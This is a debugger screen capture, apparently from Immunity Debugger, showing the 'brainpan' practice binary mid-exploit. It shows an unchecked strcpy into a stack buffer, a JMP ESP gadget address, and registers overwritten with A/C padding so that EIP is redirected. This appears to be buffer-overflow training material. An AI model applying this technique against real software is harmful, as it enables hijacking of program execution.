 l e m t w h c p k b z r ... s ? Immunity: Consulting Services Manager
311712F3 . FFE4 JMP ESP
311712F5 . FFE1 JMP ECX
311712F7 . 5B POP EBX
311712F8 . 5B POP EBX
311712F9 . C3 RETN
311712FA . 5D POP EBP
311712FB . C3 RETN
311712FC $ 55 PUSH EBP
311712FD . 89E5 MOV EBP,ESP
311712FF . 81EC 18020000 SUB ESP,218
31171305 . 8B45 08 MOV EAX,DWORD PTR SS:[EBP+8]
31171308 . 894424 04 MOV DWORD PTR SS:[ESP+4],EAX
3117130C . C70424 0030173 MOV DWORD PTR SS:[ESP],brainpan.31173000 ASCII "[get_repl
31171313 . E8 E0090000 CALL <JMP.&msvcrt.printf> printf
31171318 . 8B45 08 MOV EAX,DWORD PTR SS:[EBP+8]
3117131B . 894424 04 MOV DWORD PTR SS:[ESP+4],EAX
3117131F . 8D85 F8FDFFFF LEA EAX,DWORD PTR SS:[EBP-208]
31171325 . 890424 MOV DWORD PTR SS:[ESP],EAX
31171328 . E8 C3090000 CALL <JMP.&msvcrt.strcpy> strcpy
3117132D . 8D85 F8FDFFFF LEA EAX,DWORD PTR SS:[EBP-208]
31171333 . 890424 MOV DWORD PTR SS:[ESP],EAX
31171336 . E8 AD090000 CALL <JMP.&msvcrt.strlen> strlen
3117133B . 894424 04 MOV DWORD PTR SS:[ESP+4],EAX
3117133F . C70424 1830173 MOV DWORD PTR SS:[ESP],brainpan.31173018 ASCII "[get_reply]
Registers (FPU) < < < < < < < < < <
EAX FFFFFFFF
ECX 3117303F ASCII "shitstorm"
EDX 0022F750 ASCII "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
EBX 7FFDD000
ESP 0022F960 ASCII "CCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCC
EBP 41414141
ESI 00790074
EDI 0069006E
EIP 311712F3 brainpan.311712F3
C 1 ES 0023 32bit 0(FFFFFFFF)
P 1 CS 001B 32bit 0(FFFFFFFF)
A 0 SS 0023 32bit 0(FFFFFFFF)
Z 0 DS 0023 32bit 0(FFFFFFFF)
S 1 FS 003B 32bit 7FFDF000(FFF)
T 0 GS 0000 NULL
D 0
O 0 LastErr ERROR_SUCCESS (00000000)
EFL 00000287 (NO,B,NE,BE,S,PE,L,LE)
ST0 empty
ST1 empty
ST2 empty